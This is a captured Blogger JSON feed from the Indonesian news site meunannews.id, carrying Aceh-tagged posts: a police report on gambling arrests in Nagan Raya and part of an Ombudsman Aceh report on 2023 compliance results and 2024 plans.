Menggunung"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbUfNMzg0b_FV4as50m56nGoP-IXiWkXFcIJhk9d-PbT2_OcrHLN1ByTP2SEJv5ot9x-FrFP5s22ZsVcd-bcuuN2iDPbiBCPHZYuaFJU_vHPB1kh699ry06vypNb353a6zQTBV2lcvpNs\/s72-c\/1614403852934609-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Aceh?alt=json-in-script&max-results=4&callback=jQuery1124036274474490938213_1769238883269&_=1769238883270
body_size: 11669
content:
// API callback
jQuery1124036274474490938213_1769238883269({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-23T15:06:15.615-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Aceh?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Aceh"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Aceh\/-\/Aceh?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"93"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8523347714777148829"},"published":{"$t":"2024-06-24T19:27:00.000-07:00"},"updated":{"$t":"2024-06-24T22:07:46.906-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"12 Penjudi di Nagan Raya Ditangkap, Lima di Antaranya Pemain Judi Slot"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioftwosj4b613u5aEAnGq8BuuHAV7eKlsVGd_y9dX7GF4sFi2JMTD349qyaYAODHgcNDnXJ3lWHI2yXZUOIX9DjMXdYjqNU2egrbUY2vEUzS9CKQlcOXG2PN8XFa4RrU2sJ8aX_dZK1yxphceky2oF0ZpcuBc4AWEjUcT-tIrJaRHNWlpB9xhLJwJVO5aX\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioftwosj4b613u5aEAnGq8BuuHAV7eKlsVGd_y9dX7GF4sFi2JMTD349qyaYAODHgcNDnXJ3lWHI2yXZUOIX9DjMXdYjqNU2egrbUY2vEUzS9CKQlcOXG2PN8XFa4RrU2sJ8aX_dZK1yxphceky2oF0ZpcuBc4AWEjUcT-tIrJaRHNWlpB9xhLJwJVO5aX\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESuka Makmue — Sat Reskrim Polres Nagan Raya berhasil mengamankan 12 orang yang diduga pemain judi atau maisir. Dari semua yang ditangkap, lima orang di antaranya adalah pemain judi online jenis slot, sedangkan tujuh orang lainnya pemain judi jenis sabung ayam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Nagan Raya AKBP Rudi Saeful Hadi, melalui Kasat Reskrim Iptu Vitra Ramadani membenarkan bahwa, pihaknya telah menangkap 12 pemain judi baik jenis sabung ayam maupun judi online jenis slot.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQiNTKuMy4dqb0R5cU5lkCiPgMgY4suTkJdMfmqO4DcoUI9U2f5XPa_eCdceaG50-EJgMaUcUdY5lHygMq2wlnYwU0lbVg7d6i1pMExiS2Nu_b-vXvr2PtsQ2djR9nDOqjcapIytsSVeZJ3IYZ_6umVU7ZdRce7ajqEcnF1bWFh_6yQaiapYqmOUSCDdDM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQiNTKuMy4dqb0R5cU5lkCiPgMgY4suTkJdMfmqO4DcoUI9U2f5XPa_eCdceaG50-EJgMaUcUdY5lHygMq2wlnYwU0lbVg7d6i1pMExiS2Nu_b-vXvr2PtsQ2djR9nDOqjcapIytsSVeZJ3IYZ_6umVU7ZdRce7ajqEcnF1bWFh_6yQaiapYqmOUSCDdDM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Benar, kita telah mengamankan 12 pemain judi baik itu judi online jenis slot maupun sabung ayam. ini adalah komitmen Polri, dalam hal ini Polres Nagan Raya dalam memberantas judi online maupun offline,” kata Vitra Ramadani, dalam keterangannya, Senin, 24 Juni 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVitra mengatakan, ketujuh penjudi sabung ayam yang ditangkap adalah AN (29), AZ (46), RP (31), SI (47), TY (24), SS (48), dan MI (57). Bersama mereka juga ikut diamankan barang bukti berupa uang tunai sebanyak Rp3.328.000, tiga ekor ayam jantan, lima kisak atau tas ayam, satu ember cat, satu timba, lima unit handphone, tiga unit sepeda motor beserta kunci, satu STNK, dan lima dompet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, sambung Vitra, terkait lima orang pemain judi online jenis slot yang ditangkap, dua di antaranya pemberkasan sudah lengkap atau P21, dan sedang proses tahap II ke Jaksa. Sedangkan tiga orang lainnya masih dalam penyidikan di Polres Nagan Raya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Para pelaku dijerat Pasal 19 atau Pasal 18 Jo Pasal 22 Jo Pasal 6 Ayat (1) Qanun Aceh Nomor 6 Tahun 2014 tentang Hukum Jinayat diancam cambuk paling banyak 30 kali atau denda paling banyak 300 gram emas murni atau penjara paling lama 30 bulan,\" katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVitra menyebut, penangkapan yang dilakukan pihaknya merupakan upaya keras Polres Nagan Raya dalam memberantas praktik perjudian baik yang dimainkan secara online maupun offline, terlebih hal tersebut sangat meresahkan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga mengimbau masyarakat agar tidak terlibat praktik perjudian dalam bentuk apapun dan mendukung upaya pemberantasan kejahatan demi terciptanya keamanan dan ketertiban, khususnya di Nagan Raya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8523347714777148829\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/06\/12-penjudi-di-nagan-raya-ditangkap-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8523347714777148829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8523347714777148829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/06\/12-penjudi-di-nagan-raya-ditangkap-lima.html","title":"12 Penjudi di Nagan Raya Ditangkap, Lima di Antaranya Pemain Judi Slot"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioftwosj4b613u5aEAnGq8BuuHAV7eKlsVGd_y9dX7GF4sFi2JMTD349qyaYAODHgcNDnXJ3lWHI2yXZUOIX9DjMXdYjqNU2egrbUY2vEUzS9CKQlcOXG2PN8XFa4RrU2sJ8aX_dZK1yxphceky2oF0ZpcuBc4AWEjUcT-tIrJaRHNWlpB9xhLJwJVO5aX=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6100109290006921978"},"published":{"$t":"2024-02-02T16:19:00.001-08:00"},"updated":{"$t":"2024-02-02T16:19:29.699-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ombudsman RI"}],"title":{"type":"text","$t":"Ombudsman RI Perwakilan Aceh Sampaikan Hasil Penilaian Kepatuhan dan Rencana Kerja "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_K-b2Gpyticn_WpAY5VCjdLXhY5_Z3GqRgZj2yGNKBVI8amADWALJgqVUGvXbAAlZTPTG4cDeyXsXepctoQ_e09TsdD5hRojSr5ihzWCSxFRQllCMkrn1yVjAb0B9KkFpdJVV3dHNwm2lYp8ghceA6amT2BcHl7HsTu6O46J4ibskvZvhIFcoNNyKovkI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_K-b2Gpyticn_WpAY5VCjdLXhY5_Z3GqRgZj2yGNKBVI8amADWALJgqVUGvXbAAlZTPTG4cDeyXsXepctoQ_e09TsdD5hRojSr5ihzWCSxFRQllCMkrn1yVjAb0B9KkFpdJVV3dHNwm2lYp8ghceA6amT2BcHl7HsTu6O46J4ibskvZvhIFcoNNyKovkI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanda Aceh -- Ombudsman RI Perwakilan Aceh menyampaikan hasil penilaian kepatuhan tahun 2023 dan rencana kerja tahun 2024 dalam acara Ngulik (Ngopi Pelayanan Publik) bersama rekan-rekan media yang tergabung dalam Forum Wartawan Peduli Pelayanan Publik di di Kantor Ombudsman RI Perwakilan Aceh, Jumat, (2\/2\/2024).\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Ombudsman RI Perwakilan Aceh Dian Rubianty mengatakan, diantara 7 Inisiatif Pemeriksaan Atas Prakarsa Sendiri (IAPS) yang dilakukan Ombudsman tahun 2023 di Aceh, 4 diantaranya merupakan tindak-lanjut yang sumber informasi dan identifikasi awal potensi maladministrasinya.\u0026nbsp; Informasi awalnya dari pemberitaan media. Informasi tersebut krusial dan menyangkut hajat hidup rakyat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXa-lA46Gy6kfGCAO77vhZ4W1z6sBgqd1Jiv4wx1lJ9UROTxxUNAxqr4UjJsCf1ZlWKc-GUwH8e8LeRHSqOsG4rA9A2aedLyB_tuhuvryo1MijqdI-ADbLrgv9ifTz7CWf9YrtGxhDuydK59yXUJb1QCSnGjHcsta5b4XeWYER_a4jZ5hS9mfxMzuXvD5A\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXa-lA46Gy6kfGCAO77vhZ4W1z6sBgqd1Jiv4wx1lJ9UROTxxUNAxqr4UjJsCf1ZlWKc-GUwH8e8LeRHSqOsG4rA9A2aedLyB_tuhuvryo1MijqdI-ADbLrgv9ifTz7CWf9YrtGxhDuydK59yXUJb1QCSnGjHcsta5b4XeWYER_a4jZ5hS9mfxMzuXvD5A\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dalam sejumlah pengaduan yang disampaikan masyarakat, rekan-rekan media juga turut memberi informasi, bahkan mendampingi, sehingga masyarakat berani lapor. Jadi media adalah mitra kerja penting bagi Ombudsman, maka sinergitas dengan media tetap penting dalam pengawasan penyelenggaraan pelayanan publik,” ungkap Dian.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDian, yang didampingi tiga Kepala Keasistenan Bidang Pencegahan, Bidang Penerimaan dan Verifikasi Laporan,\u0026nbsp; dan Bidang Pemeriksaan Laporan, juga menyampaikan hasil penilaian Opini Penyelenggaraan Pelayanan Publik tahun 